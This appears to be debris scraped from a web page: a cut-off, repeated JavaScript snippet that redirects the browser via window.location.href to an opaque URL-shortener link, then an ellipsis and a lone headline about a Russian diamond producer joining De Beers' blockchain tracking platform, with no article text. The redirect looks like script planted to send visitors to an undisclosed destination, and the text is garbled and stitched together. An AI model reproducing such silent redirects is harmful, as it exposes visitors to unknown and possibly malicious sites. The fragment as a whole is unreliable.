
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Russian Diamond Giant Signs Onto De Beers’
Blockchain Tracking Platform